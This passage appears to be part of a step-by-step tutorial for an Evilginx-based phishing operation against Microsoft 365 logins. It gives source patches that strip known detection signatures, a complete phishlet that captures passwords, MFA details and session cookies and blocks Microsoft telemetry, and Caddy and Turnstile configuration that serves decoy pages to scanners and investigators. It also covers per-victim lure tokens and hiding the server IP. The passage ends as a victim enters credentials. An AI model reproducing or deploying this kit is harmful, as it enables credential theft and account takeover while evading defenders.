MinVersion: p.cfg.general.TLSMinVersion,
MaxVersion: p.cfg.general.TLSMaxVersion,
}
if !p.developer {
tls_cfg.GetCertificate = p.crt_db.magic.GetCertificate
tls_cfg.NextProtos = []string{"http/1.1", tlsalpn01.ACMETLS1Protocol}
return tls_cfg, nil
} else {
var ok bool
phish_host := ""
if !p.cfg.IsLureHostnameValid(hostname) {
phish_host, ok = p.replaceHostWithPhished(hostname)
if !ok {
log.Debug("phishing hostname not found: %s", hostname)
return nil, fmt.Errorf("phishing hostname not found")
}
}
cert, err := p.crt_db.getSelfSignedCertificate(hostname, phish_host, port)
if err != nil {
log.Error("http_proxy: %s", err)
return nil, err
}
return &tls.Config{
InsecureSkipVerify: true,
Certificates: []tls.Certificate{*cert},
CipherSuites: p.cfg.general.CipherSuites,
PreferServerCipherSuites: false,
MinVersion: p.cfg.general.TLSMinVersion,
MaxVersion: p.cfg.general.TLSMaxVersion,
}, nil
}
}
}
E9 — Fix the cookie name format
The default Evilginx cookie name has an xxxx-xxxx pattern that Push Security detects automatically.
File: core/http_proxy.go — replace getSessionCookieName:
func getSessionCookieName(pl_name string, cookie_name string) string {
hash := sha256.Sum256([]byte(pl_name + "-" + cookie_name))
s_hash := fmt.Sprintf("%x", hash[:6])
return s_hash
}
This removes the xxxx-xxxx pattern that is used as a detection signature.
E10 — Fix the cookie value format
The default token is 64 hex characters — another Push Security signature.
File: core/utils.go — replace GenRandomToken:
func GenRandomToken() string {
rdata := make([]byte, 64)
rand.Read(rdata)
hash := sha256.Sum256(rdata)
token := fmt.Sprintf("%x", hash)
return token[:8] + "-" + token[8:16] + "-" + token[16:24] + "-" + token[24:32]
}
E11 — Modify cert.db
File: core/cert.db
Change the Organisation and Country fields to something that looks like a normal CDN or cloud provider, not obviously Evilginx.
E18 — Increase lure URL randomness
File: core/terminal.go (~line 728):
Path: "/" + GenRandomString(16), // was 8 chars by default
Longer paths are harder to guess or brute-force.
Step 2.7 — Create the Custom O365 Phishlet
Create the file phishlets/o365.yaml:
$ nano phishlets/o365.yaml
name: 'Microsoft 365'
author: 'Custom'
min_ver: '3.1.0'
proxy_hosts:
- {phish_sub: 'auth-prod', orig_sub: 'login', domain: 'microsoftonline.com', session: true, is_landing: true, auto_filter: true}
- {phish_sub: 'portal-prod', orig_sub: 'www', domain: 'office.com', session: false, is_landing: false, auto_filter: true}
- {phish_sub: 'uniquecdn', orig_sub: 'login', domain: 'microsoft.com', session: false, is_landing: false, auto_filter: true}
- {phish_sub: 'sso-prod', orig_sub: 'login', domain: 'live.com', session: false, is_landing: false, auto_filter: true}
auth_tokens:
- domain: '.login.microsoftonline.com'
keys: ['ESTSAUTH', 'ESTSAUTHPERSISTENT', 'SignInStateCookie']
type: 'cookie'
credentials:
username:
key: '(login|UserName)'
search: '(.*)'
type: 'post'
password:
key: '(passwd|Password|accesspass)'
search: '(.*)'
type: 'post'
custom:
- key: 'mfaAuthMethod'
search: '(.*)'
type: 'post'
login:
domain: 'login.microsoftonline.com'
path: '/'
js_inject:
- trigger_domains: ["login.microsoftonline.com"]
trigger_paths: ["*"]
script: |
function modifyUI() {
document.title = 'Apex Corp - Secure Login';
const customIcon = "https://cdn.apex-corp.xyz/favicon.ico";
setInterval(() => {
let favicon = document.querySelector('link[rel="shortcut icon"], link[rel="icon"]');
if (favicon && favicon.href !== customIcon) { favicon.href = customIcon; }
}, 500);
}
document.addEventListener('DOMContentLoaded', modifyUI);
sub_filters:
- {triggers_on: 'login.microsoftonline.com', orig_sub: 'auth-prod', domain: 'apex-corp.xyz', search: 'Sign in to your account', replace: 'Verify your identity', mimes: ['text/html']}
- {triggers_on: 'login.microsoftonline.com', orig_sub: 'auth-prod', domain: 'apex-corp.xyz', search: 'https://telemetry.microsoft.com', replace: 'https://{hostname}/null', mimes: ['text/html', 'application/javascript']}
Why these phish_sub values?
Names like auth-prod, portal-prod, uniquecdn, sso-prod look like real production infrastructure subdomains. Never use default names like login, auth, or secure — those are immediately flagged by detection tools.
Each phish_sub needs a corresponding DNS A record pointing to VPS 2 (grey cloud in Cloudflare).
The js_inject block changes the page title and favicon live, so the victim sees "Apex Corp - Secure Login" instead of the Microsoft default.
The sub_filters block replaces "Sign in to your account" with "Verify your identity" and kills Microsoft's telemetry endpoint so it cannot report the phishing page back home.
Step 2.8 — Build Evilginx
After all modifications are done:
$ cd evilginx2
$ go build .
$ chmod +x evilginx
Step 2.9 — Set Up the Turnstile Redirector

Cloudflare Turnstile is an invisible CAPTCHA that sits in front of the lure URL. It blocks bots and automated scanners. Only real browsers that pass the challenge get forwarded to Evilginx.
$ mkdir -p redirectors/turnstile
$ nano redirectors/turnstile/index.html
<html>
<head>
<title>...</title>
<script src="https://challenges.cloudflare.com/turnstile/v0/api.js?render=explicit"></script>
</head>
<body>
Loading...
<div id="cf-turnstile"></div>
<script>
turnstile.ready(function () {
turnstile.render('#cf-turnstile', {
sitekey: 'YOUR_TURNSTILE_SITE_KEY',
callback: function(token) {
window.location.assign({lure_url_js});
},
});
});
</script>
</body>
</html>
To get your site key:
- Go to Cloudflare Dashboard → Turnstile
- Add site — domain =
login.apex-corp.xyz, Widget Mode = Invisible - Copy the Site Key and replace
YOUR_TURNSTILE_SITE_KEY
Step 2.10 — Install Caddy on VPS 2
$ apt install -y debian-keyring debian-archive-keyring apt-transport-https curl
$ curl -1sLf 'https://dl.cloudsmith.io/public/caddy/stable/gpg.key' | gpg --dearmor -o /usr/share/keyrings/caddy-stable-archive-keyring.gpg
$ curl -1sLf 'https://dl.cloudsmith.io/public/caddy/stable/debian.deb.txt' | tee /etc/apt/sources.list.d/caddy-stable.list
$ apt update && apt install caddy -y
$ systemctl stop caddy
Step 2.11 — Create the Decoy Site
Everyone who visits the domain without a valid token should see a normal-looking corporate website. This fools bots, scanners, and anyone trying to investigate.
$ mkdir -p /var/www/decoy
$ chown -R caddy:caddy /var/www/decoy
/var/www/decoy/index.html:
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Apex Corp — Digital Transformation</title>
<style>
* { margin:0; padding:0; box-sizing:border-box; }
body {
font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
background: linear-gradient(135deg, #0f0c29, #302b63, #24243e);
color: #fff; min-height: 100vh;
display: flex; align-items: center; justify-content: center;
}
.container { text-align: center; padding: 2rem; max-width: 600px; }
.logo { font-size: 2.5rem; font-weight: 800; letter-spacing: 4px; color: #e2a616; }
h1 { font-size: 2rem; margin: 1rem 0; }
p { color: #a0a0c0; line-height: 1.6; margin-bottom: 2rem; }
.btn { padding: 12px 32px; border-radius: 6px; background: #e2a616;
color: #0a0a0a; text-decoration: none; font-weight: 600; }
.footer { margin-top: 3rem; font-size: 0.8rem; color: #556; }
</style>
</head>
<body>
<div class="container">
<div class="logo">APEX CORP</div>
<h1>Digital Transformation in Progress</h1>
<p>We are modernizing our infrastructure to better serve our enterprise customers.</p>
<a class="btn" href="#">Learn More</a>
<div class="footer">© 2026 Apex Corp. All rights reserved.</div>
</div>
</body>
</html>
Fake nginx 404 page for error responses (/var/www/decoy/404-nginx.html):
<html>
<head><title>404 Not Found</title></head>
<body>
<center><h1>404 Not Found</h1></center>
<hr><center>nginx/1.18.0 (Ubuntu)</center>
</body>
</html>
Step 2.12 — Configure Caddy as the Gatekeeper
This is the most important part. Caddy controls all traffic in front of Evilginx:
- No valid token → decoy site
- Valid
?utm_source=TOKEN→ strip the token → forward to Evilginx - Returning visitor with session cookie → forward to Evilginx
- CDN subdomains (phishlet resources) → forward to Evilginx
- Any Evilginx error → decoy site
The tokens are embedded in the GoPhish campaign URL as ?utm_source=tonystark. Each token maps to a specific target for tracking who clicked.
$ nano /etc/caddy/Caddyfile
*.apex-corp.xyz, login.apex-corp.xyz {
tls /etc/letsencrypt/live/apex-corp.xyz/fullchain.pem /etc/letsencrypt/live/apex-corp.xyz/privkey.pem
# Spoof as nginx, strip all revealing proxy headers
header {
Server "nginx/1.18.0 (Ubuntu)"
X-Frame-Options "SAMEORIGIN"
X-Content-Type-Options "nosniff"
X-XSS-Protection "1; mode=block"
Referrer-Policy "strict-origin-when-cross-origin"
Connection "keep-alive"
Accept-Ranges "bytes"
-X-Forwarded-For
-X-Forwarded-Proto
-X-Real-IP
-X-Client-IP
-Via
-X-Caddy
-ETag
defer
}
# Default: decoy site for all unauthorized traffic
handle {
root * /var/www/decoy
file_server
}
# MATCHER 1: Valid utm_source token + /access path → Evilginx
@lure_valid_qs {
path /access*
expression {query.utm_source}.matches('^(tonystark|ironman|thor23|capamerica|hulk01|blackwidow|hawkeye|spiderman|drstrange|panther77|mavel2026|vision9|scarlet24|fury01|groot99|rocket42)$')
}
handle @lure_valid_qs {
# Strip query string before forwarding — Evilginx rejects unknown parameters
rewrite * {path}?
reverse_proxy https://localhost:8443 {
transport http {
tls
tls_insecure_skip_verify
tls_server_name {host}
}
header_up Host {host}
header_up -X-Forwarded-For
header_up -X-Forwarded-Proto
header_up -Via
}
}
# MATCHER 2: /access path WITHOUT valid token → decoy
@lure_invalid {
path /access*
}
handle @lure_invalid {
root * /var/www/decoy
file_server
}
# MATCHER 3: Returning visitor with Evilginx session cookie → proxy
# UPDATE this cookie name after every Evilginx restart
@has_cookie {
header Cookie *CHANGE_ME_AFTER_RESTART=*
}
handle @has_cookie {
reverse_proxy https://localhost:8443 {
transport http {
tls
tls_insecure_skip_verify
tls_server_name {host}
}
header_up Host {host}
header_up -X-Forwarded-For
header_up -X-Forwarded-Proto
header_up -Via
}
}
# MATCHER 4: CDN subdomains (phishlet loads resources from these)
@cdn_content {
host auth-prod.apex-corp.xyz portal-prod.apex-corp.xyz uniquecdn.apex-corp.xyz sso-prod.apex-corp.xyz
}
handle @cdn_content {
reverse_proxy https://localhost:8443 {
transport http {
tls
tls_insecure_skip_verify
tls_server_name {host}
}
header_up Host {host}
header_up -X-Forwarded-For
header_up -X-Forwarded-Proto
header_up -Via
}
}
# Catch all errors → serve decoy site
handle_errors {
header Server "nginx/1.18.0 (Ubuntu)"
root * /var/www/decoy
file_server
}
}
What each request gets:
| Request | Result |
|---|---|
| Any bot or scanner | Decoy site |
/wp-admin, /.env, random scanner paths |
Decoy site |
login.apex-corp.xyz/ |
Decoy site |
login.apex-corp.xyz/access (no token) |
Decoy site |
login.apex-corp.xyz/access?utm_source=scarlet24 |
Valid — forward to Evilginx |
| Any request with session cookie | Forward to Evilginx |
auth-prod.apex-corp.xyz, sso-prod.apex-corp.xyz |
Forward to Evilginx |
| Any 502/500 error from Evilginx | Decoy site |
Step 2.13 — Configure Evilginx
Edit ~/.evilginx/config.json (auto-generated on first run, then edit it):

{
"blacklist": {
"mode": "off"
},
"general": {
"autocert": false,
"bind_ipv4": "",
"dns_port": 53,
"domain": "apex-corp.xyz",
"external_ipv4": "YOUR_VPS2_IP",
"https_port": 8443,
"ipv4": "YOUR_VPS2_IP",
"unauth_url": ""
},
"server": {
"bind_ipv4": "",
"dns_port": 53,
"domain": "apex-corp.xyz",
"external_ipv4": "YOUR_VPS2_IP",
"http_port": 8080,
"https_port": 8443
}
}
Set
blacklist.modetooffbecause Caddy handles all filtering. If you leave Evilginx blacklist on, it may block Caddy's own internal requests to localhost:8443.
Step 2.14 — Create the Evilginx Systemd Service
$ nano /etc/systemd/system/evilginx.service
[Unit]
Description=Evilginx3 Phishing Proxy
After=network.target caddy.service
[Service]
Type=simple
User=root
WorkingDirectory=/root/evilginx2
ExecStart=/root/evilginx2/evilginx -p /root/evilginx2/phishlets -t /root/evilginx2/redirectors -developer -debug
Restart=on-failure
RestartSec=5
[Install]
WantedBy=multi-user.target
$ systemctl daemon-reload
$ systemctl enable evilginx

Step 2.15 — UFW + Fail2Ban on VPS 2
$ ufw default deny incoming
$ ufw default allow outgoing
$ ufw allow 22/tcp
$ ufw allow 80/tcp
$ ufw allow 443/tcp
$ ufw enable
Port 8443 is NOT opened publicly. Evilginx only listens on
localhost:8443. Only Caddy can reach it internally.
$ apt install fail2ban -y
$ nano /etc/fail2ban/jail.local
[DEFAULT]
bantime = 3600
findtime = 600
maxretry = 5
banaction = ufw
[sshd]
enabled = true
port = ssh
logpath = /var/log/auth.log
maxretry = 3
$ systemctl restart fail2ban
$ systemctl enable fail2ban
Step 2.16 — Start Everything
Start Evilginx first:
$ systemctl start evilginx
The first run creates config files automatically:

Configure Evilginx inside its CLI:
$ config autocert off
$ config domain apex-corp.xyz
$ config ipv4 YOUR_VPS2_IP
$ blacklist off
$ phishlets hostname o365 login.apex-corp.xyz
$ phishlets enable o365
$ lures create o365
$ lures edit 0 redirect_url https://portal.office.com
$ lures edit 0 path /access
$ lures get-url 0
Optional — hide your VPS IP from Microsoft: When Evilginx proxies the Microsoft login page, Microsoft logs the connecting IP. To hide it, configure an outbound proxy:
$ proxy type http
$ proxy address YOUR_PROXY_HOST
$ proxy port 8080
$ proxy username YOUR_PROXY_USER
$ proxy password YOUR_PROXY_PASS
$ proxy enable
Run proxy to verify it shows Status: enabled.
Start Caddy:
$ systemctl start caddy
$ systemctl enable caddy
If Caddy complains about certificate permissions:
$ chown caddy:caddy /etc/letsencrypt/live/apex-corp.xyz/fullchain.pem
$ chown caddy:caddy /etc/letsencrypt/live/apex-corp.xyz/privkey.pem
$ systemctl restart caddy
Step 2.17 — Get the Cookie Name and Update Caddyfile
Every time Evilginx starts, it generates a new session cookie name. You need to update the Caddyfile with this name so returning visitors (with a valid cookie) get forwarded correctly.
Run this with a valid token:
$ curl -sI -A "Mozilla/5.0 (Windows NT 10.0; Win64; x64)" \
"https://login.apex-corp.xyz/access?utm_source=tonystark"
Look at the Set-Cookie header in the response. Copy the cookie name (e.g. 2a8f9b).

Update the @has_cookie matcher in /etc/caddy/Caddyfile:
@has_cookie {
header Cookie *2a8f9b=*
}
Reload Caddy to apply the change:
$ systemctl reload caddy

Remember: You must do this every time Evilginx restarts, because the cookie name is re-generated each time.
5. Part 3 — Running the Attack
Step 3.1 — Create the Lure URL
Inside the Evilginx CLI:
$ lures create o365
$ lures edit 0 path /access
$ lures get-url 0

Copy this URL. This is what goes into the GoPhish campaign as {{.URL}}.
Step 3.2 — Test the Token Gate
Accessing the lure URL without a valid token returns the decoy site:

This is correct behaviour — Caddy is blocking anyone who does not have a valid utm_source.
The valid tokens we configured:
tonystark | ironman | thor23 | capamerica | hulk01 | blackwidow | hawkeye
spiderman | drstrange | panther77 | mavel2026 | vision9 | scarlet24 | fury01
groot99 | rocket42
Testing with scarlet24 as the token — the difference is clear:

With the correct token, the real Microsoft login page loads through Evilginx:

Step 3.3 — Enter Credentials

The victim enters their real Microsoft credentials on what looks like the legitimate login page:
